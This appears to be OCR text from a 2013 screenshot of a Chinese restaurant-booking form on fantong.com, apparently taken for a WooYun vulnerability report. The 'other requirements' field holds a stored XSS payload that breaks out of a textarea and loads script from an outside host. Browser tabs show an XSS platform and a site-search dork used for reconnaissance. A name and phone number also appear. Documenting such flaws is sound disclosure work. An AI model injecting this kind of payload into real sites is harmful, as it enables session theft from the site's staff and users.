 乐蛙蛙（远大路店）预订_网上预订乐蛙蛙（远大路店）_北京餐厅预订 - 饭统网 - 世界之窗 3.6
文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
http://www.fantong.com/biz-245005/order/
:.fantong.com inu
领 百度一下，你就知道 利物浦吧_百度贴吧 李毅吧_百度贴吧 __17173.com__中国... 淘宝网 - 淘！我喜欢 英超_英超新闻_英超... 火影忍者漫画 在线... 百度在线翻译#auto_...
饭统网 SQL注射漏洞 | WooYun... 凯悦酒家好不好,凯悦酒家怎么样... XSS Platform site:.fantong.com inurl:php - ... 乐蛙蛙（远大路店）预订_网...
www.fantong.com
饭统首页 > 餐厅 > 乐蛙蛙（远大路店）预订
预订电话：4006-177-177
订单信息
乐蛙蛙（远大路店），成功预订享9.0折优惠
无折扣项 酒水，特价菜，套餐无折扣，店内活动与饭统网折扣任选其一
推荐菜 紫薯沙拉 日式碳烤蛙 白灼丝瓜苗
*就餐时间 2013年07月21日 15:00 下午茶 预订10天以后请拨打4006-177-177
就餐人数 - 2 + 大厅优先 包间优先 只订包间
*联系人 林兆康 先生 女士
*手机号 13318457785
其他要求 </textarea>'"><script src=http://52ri.pw/qVs3NW?
1374388085></script>
提交订单
开始插入真正的武器
如何获得饭统折扣优惠？
收到预订成功短信
去餐厅就餐
就餐前出示短信
折
结账时获得折扣优惠
获得饭统网积分奖励
中
完成
下载 100%
www.wooyun.org